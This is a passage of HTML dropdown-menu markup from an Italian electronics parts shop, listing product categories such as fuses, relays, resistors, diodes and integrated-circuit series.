                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/585-tantalio" data-depth="2"
                              >
                                Tantalio
              </a>
                          </li>
                    <li class="category" id="category-586">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/586-trimmer-capacitivi" data-depth="2"
                              >
                                Trimmer Capacitivi
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/587-fusibili" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_31529" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Fusibili
              </a>
                            <div  class="collapse" id="top_sub_menu_31529">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-588">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/588-5x20-rapidi-s" data-depth="2"
                              >
                                5X20 Rapidi (S)
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/589-5x20-ritardati-t" data-depth="2"
                              >
                                5X20 Ritardati (T)
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/590-6x32-rapidi-s" data-depth="2"
                              >
                                6X32 Rapidi (S)
              </a>
                          </li>
                    <li class="category" id="category-591">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/591-6x32-ritardati-t" data-depth="2"
                              >
                                6X32 Ritardati (T)
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/592-auto" data-depth="2"
                              >
                                Auto
              </a>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/593-micro-f" data-depth="2"
                              >
                                Micro F
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/594-micro-n" data-depth="2"
                              >
                                Micro N
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/595-microonde" data-depth="2"
                              >
                                Microonde
              </a>
                          </li>
                    <li class="category" id="category-596">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/596-picofusibili" data-depth="2"
                              >
                                Picofusibili
              </a>
                          </li>
                    <li class="category" id="category-597">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/597-portafusibili" data-depth="2"
                              >
                                Portafusibili
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/598-tr5-rapidi-s" data-depth="2"
                              >
                                TR5 Rapidi (S)
              </a>
                          </li>
                    <li class="category" id="category-599">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/599-tr5-ritardati-t" data-depth="2"
                              >
                                TR5 Ritardati (T)
              </a>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/600-termici" data-depth="2"
                              >
                                Termici
              </a>
                          </li>
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/601-vari" data-depth="2"
                              >
                                Vari
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/602-induttanze" data-depth="1"
                              >
                                Induttanze
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/603-lampadine" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_32186" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lampadine
              </a>
                            <div  class="collapse" id="top_sub_menu_32186">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/604-baionetta-ba9s" data-depth="2"
                              >
                                Baionetta BA9S
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/605-cuneo" data-depth="2"
                              >
                                Cuneo
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/606-e10" data-depth="2"
                              >
                                E10
              </a>
                          </li>
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/607-e10-lente" data-depth="2"
                              >
                                E10 Lente
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/608-filo-mini" data-depth="2"
                              >
                                Filo Mini
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/609-p135s" data-depth="2"
                              >
                                P13.5S
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/610-spia" data-depth="2"
                              >
                                Spia
              </a>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/611-t55-68f" data-depth="2"
                              >
                                T5.5-6.8F
              </a>
                          </li>
                    <li class="category" id="category-612">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/612-tubolari" data-depth="2"
                              >
                                Tubolari
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/613-pulsanti-interruttori" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_89280" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pulsanti - Interruttori
              </a>
                            <div  class="collapse" id="top_sub_menu_89280">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-614">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/614-tact-switchs" data-depth="2"
                              >
                                Tact Switchs
              </a>
                          </li>
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/615-interruttori" data-depth="2"
                              >
                                interruttori
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/616-quarzi-risuonatori" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_86074" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Quarzi - Risuonatori
              </a>
                            <div  class="collapse" id="top_sub_menu_86074">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-617">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/617-filtri-ceramici" data-depth="2"
                              >
                                Filtri Ceramici
              </a>
                          </li>
                    <li class="category" id="category-618">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/618-quarzi-risuonatori" data-depth="2"
                              >
                                Quarzi - Risuonatori
              </a>
                          </li>
                    <li class="category" id="category-619">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/619-risuonatori-ceramici" data-depth="2"
                              >
                                Risuonatori Ceramici
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/620-rele" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_57530" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Rele
              </a>
                            <div  class="collapse" id="top_sub_menu_57530">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-621">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/621-12v" data-depth="2"
                              >
                                12V
              </a>
                          </li>
                    <li class="category" id="category-622">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/622-230v" data-depth="2"
                              >
                                230V
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/623-24v" data-depth="2"
                              >
                                24V
              </a>
                          </li>
                    <li class="category" id="category-624">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/624-36v" data-depth="2"
                              >
                                36V
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/625-3v" data-depth="2"
                              >
                                3V
              </a>
                          </li>
                    <li class="category" id="category-626">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/626-48v" data-depth="2"
                              >
                                48V
              </a>
                          </li>
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/627-5v" data-depth="2"
                              >
                                5V
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/628-6v" data-depth="2"
                              >
                                6V
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/629-9v" data-depth="2"
                              >
                                9V
              </a>
                          </li>
                    <li class="category" id="category-630">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/630-zoccoli" data-depth="2"
                              >
                                Zoccoli
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/631-resistenze" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_85555" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Resistenze
              </a>
                            <div  class="collapse" id="top_sub_menu_85555">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/632-1-2w" data-depth="2"
                              >
                                1-2W
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/633-1-4w-1" data-depth="2"
                              >
                                1-4W 1%
              </a>
                          </li>
                    <li class="category" id="category-634">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/634-1-4w-5" data-depth="2"
                              >
                                1-4W 5%
              </a>
                          </li>
                    <li class="category" id="category-635">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/635-1-8w" data-depth="2"
                              >
                                1-8W
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/636-1w" data-depth="2"
                              >
                                1W
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/637-2w" data-depth="2"
                              >
                                2W
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/638-3-7w" data-depth="2"
                              >
                                3 - 7W
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/639-fusibile" data-depth="2"
                              >
                                Fusibile
              </a>
                          </li>
                    <li class="category" id="category-640">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/640-ntc-jumper" data-depth="2"
                              >
                                NTC - JUMPER
              </a>
                          </li>
                    <li class="category" id="category-641">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/641-reti-resistive" data-depth="2"
                              >
                                Reti Resistive
              </a>
                          </li>
                    <li class="category" id="category-642">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/642-smd" data-depth="2"
                              >
                                SMD
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/643-scaricatori" data-depth="1"
                              >
                                Scaricatori
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/644-semiconduttori" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_19243" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Semiconduttori
              </a>
                            <div  class="collapse" id="top_sub_menu_19243">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-645">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/645-diodi" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_85735" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Diodi
              </a>
                            <div  class="collapse" id="top_sub_menu_85735">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-646">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/646-serie-1-a" data-depth="3"
                              >
                                Serie 1 - A...
              </a>
                          </li>
                    <li class="category" id="category-647">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/647-serie-ba" data-depth="3"
                              >
                                Serie BA...
              </a>
                          </li>
                    <li class="category" id="category-648">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/648-serie-bb" data-depth="3"
                              >
                                Serie BB...
              </a>
                          </li>
                    <li class="category" id="category-649">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/649-serie-by" data-depth="3"
                              >
                                Serie BY...
              </a>
                          </li>
                    <li class="category" id="category-650">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/650-serie-bz" data-depth="3"
                              >
                                Serie BZ...
              </a>
                          </li>
                    <li class="category" id="category-651">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/651-serie-dm" data-depth="3"
                              >
                                Serie DM...
              </a>
                          </li>
                    <li class="category" id="category-652">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/652-serie-e-f-h-l" data-depth="3"
                              >
                                Serie E-F-H-L...
              </a>
                          </li>
                    <li class="category" id="category-653">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/653-serie-m" data-depth="3"
                              >
                                Serie M...
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/654-serie-o-p-r" data-depth="3"
                              >
                                Serie O-P-R...
              </a>
                          </li>
                    <li class="category" id="category-655">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/655-serie-s-u" data-depth="3"
                              >
                                Serie S-U...
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/656-zener-1-2w" data-depth="3"
                              >
                                Zener 1-2W
              </a>
                          </li>
                    <li class="category" id="category-657">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/657-zener-1w" data-depth="3"
                              >
                                Zener 1W
              </a>
                          </li>
                    <li class="category" id="category-658">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/658-zener-5w" data-depth="3"
                              >
                                Zener 5W
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-659">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/659-integrati" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_31369" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Integrati
              </a>
                            <div  class="collapse" id="top_sub_menu_31369">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-660">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/660-serie-1-2-3" data-depth="3"
                              >
                                Serie 1-2-3...
              </a>
                          </li>
                    <li class="category" id="category-661">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/661-serie-a" data-depth="3"
                              >
                                Serie A...
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/662-serie-b" data-depth="3"
                              >
                                Serie B...
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/663-serie-c" data-depth="3"
                              >
                                Serie C...
              </a>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/664-serie-d-e" data-depth="3"
                              >
                                Serie D-E...
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/665-serie-f-g" data-depth="3"
                              >
                                Serie F-G...
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/666-serie-h" data-depth="3"
                              >
                                Serie H...
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/667-serie-i-j" data-depth="3"
                              >
                                Serie I-J...
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/668-serie-k" data-depth="3"
                              >
                                Serie K...
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/669-serie-l" data-depth="3"
                              >
                                Serie L...
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/670-serie-la" data-depth="3"
                              >
                                Serie LA...
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/671-serie-lb" data-depth="3"
                              >
                                Serie LB...
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/672-serie-lc-ld-lf" data-depth="3"
                              >
                                Serie LC-LD-LF...
              </a>
                          </li>
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/673-serie-lm" data-depth="3"
                              >
                                Serie LM...
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/674-serie-ln-ls-lt" data-depth="3"
                              >
                                Serie LN-LS-LT...
              </a>
                          </li>
                    <li class="category" id="category-675">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/675-serie-m" data-depth="3"
                              >
                                Serie M...
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/676-serie-ma-mc" data-depth="3"
                              >
                                Serie MA-MC...
              </a>
                          </li>
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/677-serie-md-mz" data-depth="3"
                              >
                                Serie MD-MZ...
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/678-serie-n-o" data-depth="3"
                              >
                                Serie N-O...
              </a>
                          </li>
                    <li class="category" id="category-679">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/679-serie-p" data-depth="3"
                              >
                                Serie P...
              </a>
                          </li>
                    <li class="category" id="category-680">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/680-serie-r" data-depth="3"
                              >
                                Serie R...
              </a>
                          </li>
                    <li class="category" id="category-681">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/681-serie-s-saa" data-depth="3"
                              >
                                Serie S-SAA...
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/682-serie-sab-sda" data-depth="3"
                              >
                                Serie SAB - SDA...
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/683-serie-se-ss" data-depth="3"
                              >
                                Serie SE - SS...
              </a>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/684-serie-st-stw" data-depth="3"
                              >
                                Serie ST - STW...
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/685-serie-t-ta" data-depth="3"
                              >
                                Serie T -TA...
              </a>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/686-serie-tb-td" data-depth="3"
                              >
                                Serie TB - TD...
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/687-serie-tda-1" data-depth="3"
                              >
                                Serie TDA 1...
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/688-serie-tda-2" data-depth="3"
                              >
                                Serie TDA 2...
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/689-serie-tda-3" data-depth="3"
                              >
                                Serie TDA 3...
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/690-serie-tda-4" data-depth="3"
                              >
                                Serie TDA 4...
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/691-serie-tda-5-6" data-depth="3"
                              >
                                Serie TDA 5-6...
              </a>
                          </li>
                    <li class="category" id="category-692">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/692-serie-tda-7" data-depth="3"
                              >
                                Serie TDA 7...
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/693-serie-tda-8" data-depth="3"
                              >
                                Serie TDA 8...
              </a>
                          </li>
                    <li class="category" id="category-694">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/694-serie-tda-9" data-depth="3"
                              >
                                Serie TDA 9...
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/695-serie-tdb-tea" data-depth="3"
                              >
                                Serie TDB - TEA...
              </a>
                          </li>
                    <li class="category" id="category-696">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/696-serie-tf-th-tj" data-depth="3"
                              >
                                Serie TF-TH-TJ...
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/697-serie-tl" data-depth="3"
                              >
                                Serie TL...
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/698-serie-tm" data-depth="3"
                              >
                                Serie TM...
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/699-serie-tn" data-depth="3"
                              >
                                Serie TN...
              </a>
                          </li>
                    <li class="category" id="category-700">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/700-serie-top" data-depth="3"
                              >
                                Serie TOP...
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/701-serie-tp-ty" data-depth="3"
                              >
                                Serie TP - TY...
              </a>
                          </li>
                    <li class="category" id="category-702">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/702-serie-u" data-depth="3"
                              >
                                Serie U...
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/703-serie-ua-um" data-depth="3"
                              >
                                Serie UA - UM...
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/704-serie-up" data-depth="3"
                              >
                                Serie UP...
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/705-serie-v" data-depth="3"
                              >
                                Serie V...
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/706-serie-x-z" data-depth="3"
                              >
                                Serie X - Z...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-707">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/707-integrati-c-mos-ttl" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_95368" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Integrati C-MOS TTL
              </a>
                            <div  class="collapse" id="top_sub_menu_95368">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-708">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/708-serie-74" data-depth="3"
                              >
                                Serie 74...
              </a>
                          </li>
                    <li class="category" id="category-709">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/709-serie-74c-hc" data-depth="3"
                              >
                                Serie 74C-HC
              </a>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/710-serie-74hct" data-depth="3"
                              >
                                Serie 74HCT...
              </a>
                          </li>
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/711-serie-74ls" data-depth="3"
                              >
                                Serie 74LS...
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/712-serie-75" data-depth="3"
                              >
                                Serie 75...
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/713-serie-cd" data-depth="3"
                              >
                                Serie CD...
              </a>
                          </li>
                    <li class="category" id="category-714">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/714-serie-hef" data-depth="3"
                              >
                                Serie HEF...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/715-integrati-stk-str-svi" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_98426" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Integrati STK-STR-SVI
              </a>
                            <div  class="collapse" id="top_sub_menu_98426">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/716-svi" data-depth="3"
                              >
                                SVI...
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/717-serie-4921qp" data-depth="3"
                              >
                                Serie 4921QP...
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/718-serie-sta" data-depth="3"
                              >
                                Serie STA...
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/719-serie-stk-0" data-depth="3"
                              >
                                Serie STK 0...
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/720-serie-stk-1" data-depth="3"
                              >
                                Serie STK 1...
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/721-serie-stk-2" data-depth="3"
                              >
                                Serie STK 2...
              </a>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/722-serie-stk-3" data-depth="3"
                              >
                                Serie STK 3...
              </a>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/723-serie-stk-4" data-depth="3"
                              >
                                Serie STK 4...
              </a>
                          </li>
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/724-serie-stk-5" data-depth="3"
                              >
                                Serie STK 5...
              </a>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/725-serie-stk-6-7" data-depth="3"
                              >
                                Serie STK 6-7...
              </a>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/726-serie-stk-8" data-depth="3"
                              >
                                Serie STK 8...
              </a>
                          </li>
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/727-serie-str" data-depth="3"
                              >
                                Serie STR...
              </a>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/728-serie-stra" data-depth="3"
                              >
                                Serie STRA...
              </a>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/729-serie-strd" data-depth="3"
                              >
                                Serie STRD...
              </a>
                          </li>
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/730-serie-stre-strf" data-depth="3"
                              >
                                Serie STRE-STRF...
              </a>
                          </li>
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/731-serie-strg" data-depth="3"
                              >
                                Serie STRG...
              </a>
                          </li>
